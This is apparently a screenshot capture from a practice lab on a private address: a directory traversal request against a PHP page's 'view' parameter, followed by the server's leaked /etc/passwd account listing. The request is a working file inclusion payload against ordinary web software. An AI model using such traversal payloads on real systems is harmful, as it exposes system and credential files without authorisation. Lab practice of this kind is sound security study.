 192.168.56.104:8080/index.php?view=../../../../../../
MAIN PAGE ABOUT US CONTACT
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:
/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
richard:x:1000:1000:richard,,,:/home/richard:/bin/bash systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin